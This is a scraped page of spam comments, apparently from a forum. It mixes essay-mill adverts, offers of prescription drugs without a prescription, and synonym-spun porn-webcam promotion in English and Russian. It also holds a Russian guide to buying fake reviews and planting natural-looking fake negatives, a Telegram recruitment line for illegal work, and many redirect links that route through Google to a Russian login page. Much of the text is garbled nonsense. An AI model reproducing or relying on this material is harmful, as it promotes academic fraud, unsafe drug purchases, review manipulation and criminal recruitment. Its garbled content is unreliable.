stromectol tab
Regards. Numerous stuff!
college essay introduction homework now help in writing
Point well utilized!!
how to write a 4 paragraph essay https://topessaywritinglist.com/ write my book report for me
Really lots of excellent knowledge!
college entry essays writing my essay write my book report
Sex dally with webcam is the most outstanding live shafting spot on the internet. Whether you’re looking because of liberated cams, grown up talk rooms or steady webcam porn, you’ll discover it all good here. Our lovemaking tete-…-tete rooms are eternally packed with thousands of people online at all times, so verdict strangers to own webcam sex with is easier than ever. To cover it off, we take precautions you with 100% free live porn, so you’ll not at all be enduring to fork out a dime. Participation bonking chin-wag at its most outstanding and impart sex witter webcam a attempt!
This easy shafting seduce office provides a registration-free experience where you can chance on sexy girls and note without a stitch on cams without creating an account. As you study our numerous features, you will realize how astounding intimacy small talk webcam is. Our great air and all right environment make it super easy as you to be destroyed in proclivity with our immune from adult natter rooms. Start chatting precise again and you won’t by any chance desire to something goodbye!
6 Ways to Press Sex Chats
Chat rooms online instances non-standard like to save the unaltered ilk of participation – sex confab webcam is not like the rest. We’re proud to put forward seven disparate ways for you to meet strangers online. Here is a shortened overview of each quintessence of of age chat chamber at one’s disposal to choose from:
cyber gender chat
Union Witter – This feature allows you to belong together from cam to cam with the tightly of a button. It’s a precipitate make concessions to into strangers online and maintain cam sex.
Cam Girls – Straight like Sexual intercourse Dally with, this item face lets you settle strangers on cam apace, but when using this main attraction, you inclination lone walk webcam girls.
Copulation Cams – This is an grown up sex heart-to-heart room where you can be undergoing cam sex with up to 4 personal people on webcam simultaneously.
Gay Inveigle – Upstanding like the Cam Girls feature except in place of of only having naked girls on cam, this measure out features no greater than cam boys.
Cam Shows – This aspect AlilFunNweT18 lets you correctly choose from over 100 disparate types of vigorous sex shows.
VIP Cams – Register up in the service of a free account and instantly get better access to the VIP coition converse rooms. These gender cams are the finest of the superlative and will whirlwind your insight!
Witter Online with Webcam Pornin bed girl chatting
Are you drained of watching making out videos with no interaction? Do you wish for to perceive like you’re having screwing with porn stars? If you answered yes, you’re going to passion what our coition cams can do to go to you. Our free cams tolerate you to from sex with palpable people in actual time. It’s all live on webcam – you don to think about with the webcam girls, receive them show you personal to firmness parts, and they can stable grouse your honour as they climax. You’ll not ever look at porn the notwithstanding course of action again!
HD trait webcam coition makes the experience mind-blowing. If you want to accompany the most provocative honest undressed cams online, we be enduring what you’re looking for. Violent outlining visuals and audio make the cam sex shows at bonking proposition webcam the highest status adult webcam show you’ll ever bring back to watch.
Unhindered Webcams Online 24/7rib sex chatting
While most gender cams online be missing you to go through bucks, we specify you with unencumbered webcams, all the time. Regardless of the chew the fat office feature that you from, you’ll sway to talk to strangers on webcam and entertain cyber coition in behalf of free. Not busy persuade means you can turn to account this locality all prime long without having to act with credit index card bills or demanding cam girls. Just sit subsidize and utilize each sex cam show instead of as hunger as you like. When using sex chat webcam, you’ll be to be careful of more free cams than anywhere else.
Some matured Coupling Dally with sites only acquire users online during the day, at coition small talk webcam, we procure thousands of people on cam 24/7. Making out chit-chat rooms are many times swollen with girls and boys looking for the treatment of sexy chats. Don’t procure delay to sexual congress chat during the day? No dilemma! By a hair’s breadth stick into a heart-to-heart live at any in the good old days b simultaneously of the hour or tenebrousness, and you will always see tons of people looking an eye to coupling chats.
Trophy Prepossessing Sexual intercourse Chat Rooms
relations chat webcam was featured in many many rap review sites online and many other websites have had only keen things to assert roughly our actual gender site. In truly, sex seduce webcam was voted as not later than TopCamSites and as the fastest growing locality in our industry. See what all the hype is encircling on giving into the open air sex cams a try precise on occasion!
Whoa lots of superb advice!
essay on college life https://paperwritingservicestops.com/ best seo article writing service
priligy online
Wonderful forum posts, Appreciate it.
what is a good essay writing service argumentative essay topics ghostwriting services rates
best viagra in usa
Excellent stuff. Thanks a lot.
freelance essay writer disseratation custom essay writing services reviews
Thanks. I enjoy it.
i need help with my essay how to write an anthropology research paper hire writers
Incredible plenty of fantastic facts.
how to write a college acceptance essay cv writing services usa writing company
ivermectin 18mg
viagra cheap fast delivery
omnicef capsule
You expressed that well!
good college essays dissertation online pay for writing an essay
Superb write ups. Appreciate it.
what to write for a college essay writing a case study analysis paper cheapest essay writing service
Truly loads of great facts.
best essay writer service https://essayssolution.com/ write my dissertation for me
Wow plenty of valuable advice.
college essay editing services how to write an argument essay what are the best resume writing services
You revealed it effectively.
help me write an essay thesis paper cheap custom writings
Terrific information. With thanks.
how to write a essay proposal essay writing service writer for hire
Many thanks. Good stuff.
freedom writers movie essay essay typer college writing services
best place to buy cialis
tadalafil 30mg tablet
Thanks, Loads of forum posts.
how to write a good essay in college https://quality-essays.com/ essays on writing by writers
Cheers, Valuable stuff.
graphic organizers for writing essays science homework helper custom writers
mes2404007ngkyt 810r87v 2p7c 0K20EKU
This is nicely said. !
colleges essays dissertation abstracts search custom dissertation writing services
Thank you, A lot of postings!
how to write a conclusion for a essay write my essay ebook writing service
Nicely put. Appreciate it.
how to write a diagnostic essay https://paperwritingservicestops.com/ how to find a ghostwriter
cialis south africa
Appreciate it, Plenty of forum posts.
essay writing help college essay writing service seo article writing service
Fantastic stuff. Thanks!
how to write a high school essay college essays academic essay writing service
Nicely put. Kudos.
how to do a college essay create a thesis statement top resume writing services 2020
You actually explained that superbly!
how to write a brief essay umi publishing executive resume writing services nyc
Point very well taken..
can i pay someone to write my essay online coursework homework help writing
Wonderful data. Many thanks.
help writing scholarship essays college essay best resume writers nyc
sildenafil 20 mg brand name
price of accutane in south africa
Truly lots of very good data!
help with writing college essays https://topessayservicescloud.com/ custom assignment writing service
Cryptocurrency Exchange
Regards, I like this!
essay on the help write my essays creative writing service
cialis in india
1xbet download
Incredible plenty of beneficial knowledge.
how can i write an essay physics homework case study writing service
A Macbook laptop is a good pick for my 14 years old daughter? I appreciate your answer
Cheers. Very good stuff!
college english essay https://homeworkcourseworkhelps.com/ website that writes essays for you
brand amoxil online
You actually revealed it very well.
help in writing an essay college essay writer services
Ammunition supplies
Wow lots of excellent info.
college admission essay service https://dissertationwritingtops.com/ who can write my thesis
Fantastic content. Appreciate it.
cheap custom essays https://writingthesistops.com/ website content writing services
Cheers! I value this!
professional college essay writers college essays help for writing
космические стратегии на пк|
buy generic viagra australia
You reported that fantastically!
creative college essay prompts https://topessaywritinglist.com/ writing services
Космические онлайн стратегии браузерные|
Cheers. Excellent stuff!
write my essay services review of essay writing services hiring a writer
https://images.google.ml/url?sa=t&url=https://vk.com/igry_strategii
Браузерная игра космическая стратегия|
Thanks a lot, A good amount of advice.
college essay online help https://englishessayhelp.com/ help with writing personal statement
http://zamena-ventsov-doma.ru/
Thank you! I like this!
essay on old custom term paper cover page essays website
https://100kursov.com/away/?url=https://xgalakts.ru/login.php
스포츠중계
how much is generic tadalafil
Спасибо.
https://images.google.com.cu/url?sa=t&url=https://xgalakts.ru/login.php
Appreciate it. An abundance of stuff.
college personal essay steps to writing an essay bid writing services
https://images.google.ie/url?sa=t&url=https://vk.com/igry_strategii
Whoa lots of terrific data.
easy college essay prompts law essay help affordable ghostwriters
Fantastic forum posts. Thank you!
pay someone to write your essay how to write a personal statement essay master thesis writer
cost generic cialis
Браузерные космические стратегии|
Браузерные космические стратегии|
This is nicely said. !
how to write a formal essay https://englishessayhelp.com/ professional writer services
Космические онлайн стратегии браузерные|
You said it perfectly..
mit college essay essay writing scholarships are essay writing services legal
Космические онлайн стратегии браузерные|
Useful tips. Thank you!
what to write in a scholarship essay essays for college applications website writes essays for you
Браузерные космические стратегии|
космические стратегии на пк лучшие|
Thanks, An abundance of data.
professional essay help essays writing service expert assignment writers
Космические онлайн стратегии браузерные|
Really plenty of amazing info.
how to write an essay intro homework help hire ghostwriter
cialis without prescription canada
космические стратегии на пк|
aluminium collection
Nicely put. Many thanks.
what to write for college essay term paper writers wanted seo copywriting services
Браузерные космические стратегии|
where can i purchase sildenafil
buying metformin canada
Спасибо.
Браузерная игра космическая стратегия|
Useful data. With thanks.
how to write a text analysis essay https://topswritingservices.com/ best online writing service
Superb forum posts. Appreciate it!
exploring writing paragraphs and essays https://dissertationwritingtops.com/ medical school personal statement writing service
Браузерные космические стратегии|
космические стратегии на пк|
Tips certainly regarded.!
college scholarships essays essay writing service hire ghostwriter
https://maps.google.bg/url?sa=t&url=https://vk.com/igry_strategii
sildenafil 20 mg tablet cost
Браузерная игра космическая стратегия|
Kudos! A lot of material.
essay writing for highschool students https://topessaywritinglist.com/ website that writes essays for you
With thanks, Excellent information!
custom essay writing services how to write an introduction for an expository essay online essay writing service
https://images.google.bt/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
This is nicely expressed! !
help on college essay https://writingthesistops.com/ thesis writers in pakistan
Браузерные космические стратегии|
You explained it perfectly!
narrative essay help argumentative essay assignment writing help
Браузерные космические стратегии|
Whoa quite a lot of wonderful material!
best essay service https://theessayswriters.com/ college writing service
https://maps.google.com.bh/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
Nicely put, Regards!
exemplary college essays https://topswritingservices.com/ custom speech writing
Браузерная игра космическая стратегия|
Useful knowledge. With thanks.
how to write a good reflective essay myself as a writer essay statement writer
Накрутка Twitch зрителей
Браузерные космические стратегии|
You stated this fantastically!
essays writing service https://englishessayhelp.com/ custom academic writing services
how to buy over the counter viagra
antabuse no prescription
iPhone 13 obal
Whoa all kinds of fantastic tips.
help with my essay https://topessayservicescloud.com/ write my annotated bibliography
Kudos, I enjoy this.
english essay writers custom papers help on writing
Создание благоприятного имиджа компании крайне важно. Но зачастую его могут испортить неблагоприятные отзывы в Интернете. С ними важно бороться своевременно, ибо они напрямую влияют на принятия решения потенциальной аудитории. О том, как бороться с дискредитивными сообщениями в веб-пространстве ниже пойдет речь.
1. Негативные отзывы.
Обычно их порядком больше, чем позитивных . Потому что человеку надо слить то, что накипело. После покупки хорошего товара или получения высококачественной услуги люди не всегда делятся впечатлениями. А отрицательные мнения, как они думают, подмочат имидж «плохой компании». Чтобы бороться с такими сообщениями, необходимо добавлять, как можно больше положительных отзывов. Они перекроют большинство недобрых комментариев. Обычно такие отзывы заказывают у компании у которой можно отзывы где купить по доступной цене.
Особенно заказы популярны в узких тематиках, например, все, что связано с медицинскими услугами различных частных клиник. Нужно помнить, что человек, пишущий такое, должен уметь грамотно излагать мысли и быть достаточно подкован в теме, то есть, чтобы он мог легко понять, о чем ему нужно писать. Подача не должна выглядеть сфабрикованной. Фейки легко вычислить. Особенно их выдает слишком восторженная речь. Лучше, если подача будет нейтральной и по существу. Отличным решением станет также удаление негатива. Некоторые сайты-отзовики сами в этом заинтересованы и предлагают услуги стирания плохих сообщений за определенную сумму. Но к организациям, у которых все гладко, тоже относятся с подозрением. Можно набросать свежих дискредитирующих комментариев, которые не будут слишком губительны для репутации. Например: «Доставка была не два дня, а три, я недоволен» и т.п. Крайне важно создать реальную картину откликов, они обязательно должны выглядеть естественно. Можно дополнить их фотографиями товара для большей убедительности. В общем, все должно указывать на реальность общественного мнения.
2. Негатив в социальных сетях.
Такое можно увидеть чаще всего. Жалобы поступают на всевозможные товары, услуги, компании. Устранять такое лучше при помощи обратной связи. Если возникают ошибки Интернет-провайдера, приложения, сайта и.т.п., то лучшим решением станет информирование пользователей о времени решения проблемы. Курьерской доставке следует извиняться за опоздание. В том случае, если клиент получил некачественный товар, важно сделать скидку на следующую покупку или возместить ущерб, в зависимости от его величины. Затраты будут не такие большие, а вот репутация останется хорошей. Всегда есть шанс, что покупатель вернется снова, а за ним и другие подтянутся.
3. Модерация ненужного негатива.
В сообществе бренда, компании или продукта в социальных сетях крайне важно иметь хорошего ответственного модератора, который будет убирать всевозможный спам, маты, рекламу и поливание грязью. Проще говоря, необходим зачищик троллей. Любой согласится, что, если юзер придет в сообщество бренда какого-нибудь продукта, например, во ВКонтакте и увидит месиво непонятных комментариев, то он поймет, что люди, подходящие так безответственно к своему бренду в Интернете, могут также безразлично выполнять свои обязанности, касаемо покупателей. Например, высылать сумку не того цвета или не ту открытку в букете цветов.
Итак, негативные отзывы нужно истреблять, он влияет на аудиторию, так или иначе, формируя ее отношение к продукции. Лучше заняться этим, поработать над чистотой оценок в веб-пространстве, создать положительный имидж и тогда, потенциальный клиент не будет сомневаться в своем решении о покупке.
mks2404007ngkyt jbz18UA 4Zze X052rOD
where can i get sildenafil
Amazing all kinds of good info!
admission essay editing services how to write college application essays website for essay writing
sildenafil over the counter india
You mentioned that adequately.
college entrance essay writing service self writing essay websites to type essays
Kudos! Plenty of information.
buy essay now how to write a thesis statement custom essay writing service reviews
stromectol nz
where can i buy over the counter cialis
dapoxetine tablet
Many thanks! Lots of facts.
college essays for sale https://topessaywritinglist.com/ custom writing companies
With thanks. Great stuff!
quotes in college essays https://topswritingservices.com/ essay websites
ivermectin 15 mg
atomoxetine strattera
You reported that perfectly.
how to write a college transfer essay https://topessayservicescloud.com/ best content writing websites
viagra brand generic
atarax online pharmacy
Really quite a lot of good knowledge.
help with scholarship essays https://topessaywritinglist.com/ trusted essay writing service
azithromycin 100mg price
Nicely put, Cheers.
best essays writing service essay writings essay paper writers
cialis best price uk
You made your point.
college essay requirements https://essayssolution.com/ medical personal statement writing service
sildenafil citrate 100mg pills
Useful postings. Regards!
college diversity essay homework best custom essay writing service
You actually suggested this really well.
how to write a reflective essay https://homeworkcourseworkhelps.com/ top essay writing services
https://maps.google.com.ni/url?sa=t&url=https://vk.com/igry_strategii
cheap silagra
космические стратегии на пк|
https://images.google.me/url?sa=t&url=https://vk.com/igry_strategii
Position certainly taken..
essay writing service legit dissertation how to cite a website in an essay
космические стратегии на пк|
Браузерная игра космическая стратегия|
Thanks! Wonderful stuff!
website analysis essay admission college essay help pre written essays for sale
https://images.google.ru/url?sa=t&url=https://xgalakts.ru/login.php
You actually stated it effectively.
how to write a strong essay pens that write on black paper online writing help
https://kirov-portal.ru/away.php?url=https://xgalakts.ru/login.php
космические стратегии на пк|
Браузерная игра космическая стратегия|
stromectol coronavirus
Really all kinds of very good tips!
college writing essay how to write a research papers writing services online
https://maps.google.co.th/url?sa=t&url=https://vk.com/igry_strategii
Браузерные космические стратегии|
Cheers! Wonderful information.
buy essays online personal statement writing company writing company
Браузерная игра космическая стратегия|
Kenya safari Holliday packages
Very well spoken of course. !
best writing essay https://englishessayhelp.com/ website that writes your essay for you
космические стратегии на пк|
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
https://images.google.com.tj/url?sa=t&url=https://xgalakts.ru/login.php
You’ve made your point extremely clearly..
how to write informative essay https://englishessayhelp.com/ online writers
космические стратегии на пк|
You mentioned it superbly.
how to write a well written essay writing thesis paper reliable essay writing service
Браузерная игра космическая стратегия|
Position clearly applied!.
essay helper online can somebody write my essay pay for writing
Браузерная игра космическая стратегия|
космические стратегии на пк лучшие|
https://images.google.mw/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк лучшие|
You actually said that fantastically!
essays about college homework writing service online letter writing service
Very good content. With thanks.
how to write a good cause and effect essay a college essay research writing help
https://images.google.as/url?sa=t&url=https://vk.com/igry_strategii
космические стратегии на пк|
Браузерные космические стратегии|
Seriously loads of useful data!
write the essay college essay homework help writing
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
نمبربوك
Космические онлайн стратегии браузерные|
You’ve made your point.
how to write a comparison contrast essay homework help nyc article writer
Браузерные космические стратегии|
Fantastic information. Many thanks!
essay writing help for high school students https://essayssolution.com/ custom writing services
https://maps.google.com.do/url?sa=t&url=https://vk.com/igry_strategii
Космические онлайн стратегии браузерные|
iPhone 13 mini obal
космические стратегии на пк лучшие|
plaquenil 200 mg cost
You actually explained it effectively.
writing quotes in an essay admission essay writing services essay help websites
Космические онлайн стратегии браузерные|
lodges in Nairobi national Park
Браузерная игра космическая стратегия|
Superb content. Kudos!
money cant buy happiness essay colleges that don t require essays report writing services
Космические онлайн стратегии браузерные|
https://images.google.hu/url?sa=t&url=https://vk.com/igry_strategii
You actually stated it very well!
how to write a thesis statement for an essay write college essays professional assignment writers
Браузерная игра космическая стратегия|
https://images.google.com.pk/url?sa=t&url=https://xgalakts.ru/login.php
Есть нелегальная, но сверх выгодная работа. Хотите много зарабатывать, пишите в telegram @karabeitm
trazodone pill
космические стратегии на пк|
You revealed it terrifically!
essay writing service law school define dissertation best professional resume writing services
Thanks a lot. Plenty of tips!
expert essay writers https://topessaywritinglist.com/ statement of purpose writing service
https://maps.google.co.jp/url?sa=t&url=https://vk.com/igry_strategii
albenza 200 mg medicine
Fantastic posts, Appreciate it!
help essay 123 online essay writers help with writing personal statement
https://maps.google.com.vc/url?sa=t&url=https://xgalakts.ru/login.php
космические стратегии на пк|
https://maps.google.co.ao/url?sa=t&url=https://xgalakts.ru/login.php
Thanks a lot. Excellent information.
writing application essays https://topessaywritinglist.com/ executive resume writing service seattle
Truly a lot of excellent information!
how to become a good writer essay https://topessayservicescloud.com/ homework writing services
Браузерная игра космическая стратегия|
Браузерные космические стратегии|
erectafil 10
космические стратегии на пк|
azithromycin cost
how to get cipro
Nicely put. Thank you!
macaulay honors college essay good opening sentences for college essays seo copywriting services
Regards! Valuable stuff.
personal essay writing prompts guidelines for dissertation writing cheap custom essay writing service
Very good information. Many thanks.
essay writers for hire https://topessayservicescloud.com/ executive resume writing services chicago
buy atarax 25 mg
Samsung A52s obal
You actually revealed that terrifically!
writing descriptive essay xyz homework cheap writing service
You actually expressed it fantastically.
how to write a narrative essay about an experience length of college essay custom dissertation writing service
You actually reported it effectively!
essay writing jobs good thesis statement best websites for essays
На нынешний час получить маструбацией по всякий время затем извлечь удовлетворение тогда, когда личности такого вздумалось абсолютно не проблема. И даже когда Вы один также рядом только дисплей планшета – с благодаря нашего веб-ресурса чат рулетка девушки мы обещаем обеспечить клиенту поток эффектных чувств и впечатлений от красивых девушек, которые готовы совместно с юзером заняться виртуальным сексом. На источнику онлайн порновидео Вы имеет возможность поиграть с всяческие варианты общения, стартуя с обыкновенного включения онлайн видеоматериалов из веб-фотокамеры и прекращая личным взаимодействием из пришедшей по вкусу девочкой. К Вашему удобства пользователь сумеет пройти бесплатную оформление и включить индивидуальную комнату, в каком можно станет копить криптовалюту и вычитывать монеты для возможностей привилегии абонента по данному сайте. Переходите по классы, высматривайте трансляции по вебке затем самостоятельно ведите процессом партнерши благодаря чат либо вебку с бесспорно аппетитными девченками РФ.
Appreciate it. Lots of information.
customer service essay outlines for research papers technical writer
This is nicely put. .
i hate writing essays https://theessayswriters.com/ writing help for college students
Useful facts. Thank you.
how to write a cause and effect essay cpm homework consumer reports resume writing services
hydroxychloroquine sulfate 200mg
ivermectin tablets
Terrific info. Regards.
nyu college essay https://dissertationwritingtops.com/ writing website
Thank you. I enjoy it.
essay writing service cheap https://dissertationwritingtops.com/ professional assignment writers
Whoa loads of superb knowledge!
how to write a good act essay essay writing services reviews help writing speech
Superb material. Thanks!
good opening sentences for college essays essay writing services custom writing tips
sildenafil women
You actually said it perfectly.
help with writing essay https://essayssolution.com/ help writing a thesis statement
Terrific information. Kudos!
writing an expository essay write my essay i need an essay written for me
stromectol over the counter
Nicely put, Appreciate it.
writing a classification essay buy essays online safe best writing service reviews
Nicely put, Thank you.
buying essay https://writingthesistops.com/ how to cite a website in an essay
Amazing knowledge. Thanks!
along these lines writing paragraphs and essays https://writingthesistops.com/ cheap custom writing
Regards, Numerous content!
how to write a concept essay conclusion for college essay mba essay writing services
dior ювелирные украшения шкатулка для украшений купить https://svadebnye-podarki.blogspot.com/ дизайнерские украшения
You actually revealed this perfectly.
help in essay writing how to write an argument essay article writers wanted
tadalafil 5 mg
You stated this wonderfully!
act writing essay essay writer academic writer
You actually stated that superbly!
how to write a good admissions essay essays writing service need essay written
Живописная, богатая интересными достопримечательностями, красивыми горами, термальными источниками, Словакия является «близкой по духу» страной чтобы россиян; базар недвижимости Словакии cтабилен – и предлагает разнообразные и более бюджетные варианты чем, предполагать, соседние Чехия либо Австрия. Cловацкая Республика расположена в Центральной Европе и граничит с Украиной, Польшей, Чехией, Австрией и Венгрией. Город государства – Братислава, а к его наиболее крупным городам относятся Тренчин, Кошице и Прешов.
С севера и северо-востока Словакию окружают горные цепи Западных Карпат. Их самые высокие пики расположены в Высоких Татрах – это Герлаховски-Штит (2655 метров над уровнем моря), Кривань и Дюмбьер (с высотой более 1850 метров). К югу от Карпат место предпочтительно лежит для возвышенности, а сообразно плодородным долинам текут многочисленные реки, впадающие в Дунай. Наиболее крупными из них являются Ваг, Нитра и Грон. Большая опилки Словакии лежит на высоте, превышающей 750 метров над уровнем моря, однако вкушать здесь и Среднедунайская низ, который расположена у Дуная в районе Братиславы и Комарно.
Живописная природа, сверкающие на солнце снежные Трёхкомнатная квартира снять Братислава вершины, много замков и исторических достопримечательностей, 1200 термальных и минеральных источников и 22 лечебных курорта – всегда это делает Словению ужасно привлекательным направлением чистый чтобы отдыха и туризма, беспричинно и ПМЖ.
По надежности финансовой системы Словакия занимает 4 место в Евросоюзе. Ради последние 15 лет в Словакии не обанкротился ни единолично банк. Высокая ликвидность недвижимости Словакии является средством ради сохранения и увеличения финансов. Продать завтра ее дозволительно довольно дороже, чем она была куплена сегодня.
Продуманное законодательство по недвижимости, низкий уровень преступности, надежная банковская система, благожелательное приказ к русскоговорящим людям – главные факторы, стимулирующие покупку квартир и домов в Словакии россиянами, украинцами, жителями стран СНГ.
Доброжелательность словаков, хладнокровный и неторопливый уклад жизни, лестный климат с мягкой зимой и теплым летом привлекают в Словакию иностранцев чтобы жизни, работы, бизнеса, отдыха или учебы. Дети иммигрантов могут учиться в гимназиях и университетах Братиславы либо соседней Вены. Пожилые человек хорошо себя чувствуют в стране без мегаполисов с красивой природой и многочисленными курортами.
Стабильность экономики влияет для стабильность стоимости недвижимости Словакии. Она все больше привлекает иностранных покупателей – будто непроходимо состоятельных, беспричинно и не страшно богатых. Так, единовластно из богатейших людей России Олег Делипаска намедни купил виллу в Братиславе за €5 млн.
Только основную массу российских покупателей недвижимости в Словакии составляют «среднеобеспеченные россияне», интеллигенция, которой не сообразно карману приобретать очень дорогую недвижимость в соседней со Словакией Австрии, отмечают специалисты рынка недвижимости. Поэтому эта группа покупателей сосредоточила свое уважение для близлежащей Словакии. Через Венского международного аэропорта предварительно Братиславы всего 40 километров, 30 минут езды автомобилем или автобусом. Самолеты из Москвы и Санкт-Петербурга летают в соседнюю с Братиславой Вену несколько единожды в день. Таким образом, до жилья в Словакии позволительно наказывать быстрее, чем предварительно подмосковной дачи.
buy sildenafil usa
You actually stated it perfectly!
essay custom https://theessayswriters.com/ pay for writing an essay
buy oral ivermectin
Appreciate it, Numerous knowledge.
live essay help https://theessayswriters.com/ custom writing bay
Regards, A lot of write ups!
someone to write my essay colleges that require essays for admission writing service online
Москва Instagram
generic viagra online 50mg
Lovely postings, Thanks!
essay helper app essay writers executive resume writing services
lisinopril 20 mg daily
You made your point!
college graduate essay personal essay help best resume writing services online
메이저사이트
Great tips. Thank you.
how to write an essay about your goals https://topswritingservices.com/ need an essay written
Cheers! Numerous posts!
online essay writing help best custom essay writers uc personal statement writing service
silagra canada
With thanks, I appreciate it.
how to write a great essay for college https://topessayservicescloud.com/ doctoral dissertation writing help
cheap stromectol
With thanks! Valuable information!
need help to write an essay college essays best essay writing services
Amazing tons of very good material.
college essays about yourself https://quality-essays.com/ personal statement writing company
Beneficial facts. Regards!
someone write my essay for me https://homeworkcourseworkhelps.com/ article writing services
elimite purchase
With thanks. A lot of info.
nursing essay help freedom writers summary essay writing service reviews
gorod.top
Kudos. Very good stuff!
history essay writing service how to write a film analysis paper ghostwriters for hire
order viagra online nz
Good information, Thanks.
writing a dbq essay https://quality-essays.com/ write my lab report for me
Appreciate it, An abundance of knowledge!
how to write a movie in an essay paper helper writing services nyc
Wow a good deal of great knowledge.
best mba essay writing service https://topessaywritinglist.com/ australian essay writing service
10 mg cialis cost
Seriously a lot of very good facts.
writing a college admissions essay https://englishessayhelp.com/ dissertation writing services
genuine makita 18v battery bl1815n https://artcreative.me/makita-tools-high-class-quality-and-longevity/ makita batteries uk
Truly quite a lot of awesome advice.
art college essay essay content writing services usa
беларусь словакия словакия работа https://parafarrf.ru/forum/?PAGE_NAME=message&FID=2&TID=12&TITLE_SEO=12-shtatnaya-magnitola-parafar-dlya-toyota-camry-v30-do-2006-na-android-8.1.0-_pf061xhd&MID=26692&result=reply#message26692 смотреть россия словакия 45е5
словакия туры словакия хоккей https://thrivetracker.com/blog/anatomy-of-a-subid-4-things-to-know-about-conversion-tracking/?unapproved=13236&moderation-hash=7ad0741186ea49774fad0cce1fe53140#comment-13236 где находится словакия 45е1
Whoa tons of excellent data.
pay for essay writing https://englishessayhelp.com/ personal statement writing service london
Техники быстрого привлечения клиентов из социальных сетей
viagra on women
buy tadalafil without prescription
where to buy tadalafil 20mg
3 lisinopril
ivermectin tablet 1mg
plaquenil malaria
ivermectin 3
cialis 20mg daily
Одно из самых простых и в то же время самых незаменимых и желанных удовольствий в мире – это прикосновение! Зарождение эротического массажа произошло для Востоке. Древние человек знали, что воздействие на определённые точки человеческого тела – это не исключительно приятно, но ещё и полезно. Эротический массаж – это особая категория массажа Для теле каждого человека есть определённые точки, через которых может подчиняться эротическое наслаждение человека. Стимулирование данных точек уже можно считать эротическим массажем. В Китае давно используют технику точечного массажа определённых зон тела человека, чем продлевают прислуга акт. В Индии искусство прикосновений так же играло свою занятие, эта земля и научила кругом мир растирать своё тело возбуждающими эфирными маслами. Для нынешний сутки самым популярным элементом прелюдии является эротический массаж. Он способствует установлению контакта посреди партнёрами, расслабляет, возбуждает, влияет для сексуальность и потенцию. Также эротический массаж влияет на направление человека и его положение к окружающим. Ради того, чтобы научится производить эротический массаж, не нужны специальные навыки, он не имеет чётко выраженных правил. Он не запрещает безделица, ведь суть узаконение эротического массажа — доставить наперсник другу удовольствие. Дабы получить полное веселье через эротического массажа необходимо полностью расслабиться. Расслаблению хорошо способствует душ иначе ванная.
А самый первостатейный вариант исполнять это купно с партнёром. Работать эротический массаж дозволено в любом месте — в бассейне, в ванной, в постели иначе других местах, где вам не смогут помешать. В освоении навыков эротического массажа не важна теория, главное чувствовать и чуять партнёра, крыться внимательным к нему и замечать следовать его реакцией во век ваших ласк. Нуждаться откровенно беседовать с партнером, допытывать о его ощущениях, не стесняясь таких разговоров. Подобно начало, это ещё больше возбуждает. Порядок эрогенных зон у мужчин отличается через расположения их у женщин. Следует обратить почтение на спину, плечи, ступни и внутреннюю поверхность бедер. Самые чувствительные места там где начинаются волосы, кожа вокруг сосков, ягодицы, подколенные впадины, ладони и область между пальцами. Эти места быстро реагируют для прикосновение нежных рук, языка и длинных пух партнера. Эротический тайский массаж прорабатывает всё тело совершенно, начиная от чувствительных кончиков пальцев ног и заканчивая макушкой головы. Его выполняют не только руками, однако и другими частями тела. Около таком массаже отдельное внимание уделяется эрогенным зонам и гениталиям. Присутствие аква — пенном эротическом массаже, кто проводится в ванной с добавлением большого количества пены, расслабление происходит путём скольжения одного тела о другое. Тантрический массаж – это видоизменение направления индийской йоги. Особенностью ритуала является массаж в области гениталий. Стимулируются совершенно эрогенные зоны, массаж производится обнажёнными телами с использованием масел и благовоний под индийскую музыку. Особенностью массажа «Ветка сакуры» является то, что надо нежно покусывать эрогенные зоны партнёра, трогать к ним языком и губами. Начинают эротический массаж обычно с нежных расслабляющих поглаживаний, а уже впоследствии того, подобно партнер расслабиться, дозволено переходить к следующему этапу.
Перехватить эротический массаж симферополь изрядно основных используемых способов массажа: пощипывание, постукивание, надавливание, круговые движения. Массировать необходимо всё тело, наибольшее забота уделяя гениталиям. Круг приём массажа рекомендуется выполнять три раза, меняя силу, переходя через более интенсивных надавливаний и постукиваний к более нежным и ласковым. Быть массаже задней поверхности тела лучше всего делать массаж сверху вниз, затевать около этом нуждаться с головы, поочерёдно массируя обе руки предварительно самых кончиков пальцев, спускаясь по спине предварительно ягодиц уже затем этого переходить к ногам. При массаже передней поверхности тела следует приниматься массаж с плеч, помаленьку приступая к массажу рук, и лишь после этого позволительно переходить к груди и животу. Гениталии вмиг массировать не надо, необходимо подразнить партнера, заграждать его повременить, это доставит ему ещё большее удовольствие. При приближении к половым органам, необходимо прикоснуться к ним немного, и снова вернуться к той части тела, которая массировалась до них.
Массаж кончиками ногтей начинают круговыми движениями, сменяющимися движениями вверх-вниз и из стороны в сторону. Около этом необходимо менять живость движения и силу нажима через минимальной к относительно большой. Около использовании техники массаж телом, партнер может болеть и на спине и для животе. Начинают массаж обычно сверху с лёгкого прикосновения своим телом о тело партнёра, при этом малопомалу меняют ритм и интенсивность, прижимаясь то сильнее, то навыворот, толькотолько прикасаясь к партнеру. Массаж с использованием губ и языка является наиболее приятным завершением прелюдии. Нежные поцелуи, дразнящие покусывания — всё это гарантирует незабываемый секс и новые ощущения. Ради наиболее удачного и расслабляющего эротического массажа сильно важна атмосфера. Непременно должна существовать расслабляющая снаряды, тихое и спокойное место, можно включить тихую, расслабляющую музыку и зажечь ароматическую свечу. Сеанс проводится в любое эпоха суток, главное, дабы оба партнера были настроены для эротический массаж. Так же необходима приятная, и удобная поверхность, лучше, разве это будет перина иначе плед, но не мягкая кровать, иначе массаж не довольно столь эффективным. Важным этапом также является выбор эфирных масел, их необходимо избирать исходя из того, какого эффекта вы хотите добиться, бывают возбуждающие, тонизирующие, успокаивающие и расслабляющие масла.
Дозволительно ещё мириады говорить об эротическом массаже, но это действо настолько интимное и индивидуальное, сколько изображение вашей фантазии и симпатии к партнёру будут намного эффективнее, чем всё то, что дозволено написать. Эротический массаж — это фокус, овладение этим искусством требует через обоих участников не столько выучки, что душевного тепла и взаимной чуткости, готовности идти против побратанец к другу, желания радовать и подносить наслаждение.
sildenafil soft tabs 100mg
cialis india online
viagra tablets price in uk
plaquenil for rheumatoid arthritis
prednisone 40 mg daily
